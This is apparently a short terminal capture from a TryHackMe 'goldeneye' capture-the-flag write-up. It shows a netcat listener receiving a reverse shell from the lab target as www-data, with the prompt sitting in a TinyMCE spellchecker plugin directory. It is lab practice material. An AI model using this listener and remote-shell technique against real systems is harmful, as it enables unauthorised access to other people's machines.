 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.18.58] 50581
bash: cannot set terminal process group (1065): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$